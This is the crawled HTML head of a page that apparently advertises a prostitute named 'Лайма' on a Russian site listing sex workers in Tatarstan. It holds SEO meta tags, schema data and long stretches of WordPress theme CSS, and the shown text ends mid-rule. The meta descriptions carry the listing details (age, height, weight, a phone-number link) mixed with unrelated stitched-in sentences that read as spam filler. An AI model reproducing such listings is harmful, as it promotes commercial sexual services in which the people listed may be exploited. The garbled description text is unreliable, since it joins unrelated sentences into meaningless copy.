

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/lajma.html
body_size: 22856
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Лайма</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Жизнь – это непрерывное приключение, и я настроена позитивно. Имя девушки Лайма Возраст 26 Рост, Вес 168 см, 46 кг Показать номер Дополнительные фотографии Он и так сказал слишком. Они облагораживаются в теплой масляной маске. Мужики, разделившись на несколько групп, приступили к работе. Сто шестьдесят лет это уже антик. Сергей налил из бутылочки" />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="author" content="svfrthjy37jsdfak"/>
	<link rel="canonical" href="https://116prosti-tutki.ru/lajma.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лайма" />
		<meta property="og:description" content="Жизнь – это непрерывное приключение, и я настроена позитивно. Имя девушки Лайма Возраст 26 Рост, Вес 168 см, 46 кг Показать номер Дополнительные фотографии Он и так сказал слишком. Они облагораживаются в теплой масляной маске. Мужики, разделившись на несколько групп, приступили к работе. Сто шестьдесят лет это уже антик. Сергей налил из бутылочки" />
		<meta property="og:url" content="https://116prosti-tutki.ru/lajma.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-04-27T07:14:31+00:00" />
		<meta property="article:modified_time" content="2023-10-22T17:10:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Лайма" />
		<meta name="twitter:description" content="Жизнь – это непрерывное приключение, и я настроена позитивно. Имя девушки Лайма Возраст 26 Рост, Вес 168 см, 46 кг Показать номер Дополнительные фотографии Он и так сказал слишком. Они облагораживаются в теплой масляной маске. Мужики, разделившись на несколько групп, приступили к работе. Сто шестьдесят лет это уже антик. Сергей налил из бутылочки" />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/116prosti-tutki.ru\/lajma.html#blogposting","name":"\u041b\u0430\u0439\u043c\u0430","headline":"\u041b\u0430\u0439\u043c\u0430","author":{"@id":"https:\/\/116prosti-tutki.ru\/author\/svfrthjy37jsdfak#author"},"publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/1-20.jpg","width":674,"height":963},"datePublished":"2022-04-27T07:14:31+03:00","dateModified":"2023-10-22T20:10:52+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/116prosti-tutki.ru\/lajma.html#webpage"},"isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/lajma.html#webpage"},"articleSection":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436"},{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/lajma.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/category\/tajskij-massazh#listItem","name":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/category\/tajskij-massazh#listItem","position":2,"name":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436","item":"https:\/\/116prosti-tutki.ru\/category\/tajskij-massazh","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/lajma.html#listItem","name":"\u041b\u0430\u0439\u043c\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/lajma.html#listItem","position":3,"name":"\u041b\u0430\u0439\u043c\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/category\/tajskij-massazh#listItem","name":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/lajma.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/lajma.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/116prosti-tutki.ru\/author\/svfrthjy37jsdfak#author","url":"https:\/\/116prosti-tutki.ru\/author\/svfrthjy37jsdfak","name":"svfrthjy37jsdfak","image":{"@type":"ImageObject","@id":"https:\/\/116prosti-tutki.ru\/lajma.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f9bf02d9fd5ad079d758cfbe4f85272ee17d6a978581c7b7e2ddca78e973e3e1?s=96&d=mm&r=g","width":96,"height":96,"caption":"svfrthjy37jsdfak"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/lajma.html#webpage","url":"https:\/\/116prosti-tutki.ru\/lajma.html","name":"\u041b\u0430\u0439\u043c\u0430","description":"\u0416\u0438\u0437\u043d\u044c \u2013 \u044d\u0442\u043e \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e\u0435 \u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435, \u0438 \u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e. \u0418\u043c\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0438 \u041b\u0430\u0439\u043c\u0430 \u0412\u043e\u0437\u0440\u0430\u0441\u0442 26 \u0420\u043e\u0441\u0442, \u0412\u0435\u0441 168 \u0441\u043c, 46 \u043a\u0433 \u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u041e\u043d \u0438 \u0442\u0430\u043a \u0441\u043a\u0430\u0437\u0430\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c. \u041e\u043d\u0438 \u043e\u0431\u043b\u0430\u0433\u043e\u0440\u0430\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u0442\u0435\u043f\u043b\u043e\u0439 \u043c\u0430\u0441\u043b\u044f\u043d\u043e\u0439 \u043c\u0430\u0441\u043a\u0435. \u041c\u0443\u0436\u0438\u043a\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0432\u0448\u0438\u0441\u044c \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0433\u0440\u0443\u043f\u043f, \u043f\u0440\u0438\u0441\u0442\u0443\u043f\u0438\u043b\u0438 \u043a \u0440\u0430\u0431\u043e\u0442\u0435. \u0421\u0442\u043e \u0448\u0435\u0441\u0442\u044c\u0434\u0435\u0441\u044f\u0442 \u043b\u0435\u0442 \u044d\u0442\u043e \u0443\u0436\u0435 \u0430\u043d\u0442\u0438\u043a. \u0421\u0435\u0440\u0433\u0435\u0439 \u043d\u0430\u043b\u0438\u043b \u0438\u0437 \u0431\u0443\u0442\u044b\u043b\u043e\u0447\u043a\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/lajma.html#breadcrumblist"},"author":{"@id":"https:\/\/116prosti-tutki.ru\/author\/svfrthjy37jsdfak#author"},"creator":{"@id":"https:\/\/116prosti-tutki.ru\/author\/svfrthjy37jsdfak#author"},"image":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/1-20.jpg","@id":"https:\/\/116prosti-tutki.ru\/lajma.html\/#mainImage","width":674,"height":963},"primaryImageOfPage":{"@id":"https:\/\/116prosti-tutki.ru\/lajma.html#mainImage"},"datePublished":"2022-04-27T07:14:31+03:00","dateModified":"2023-10-22T20:10:52+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Flajma.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Flajma.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation 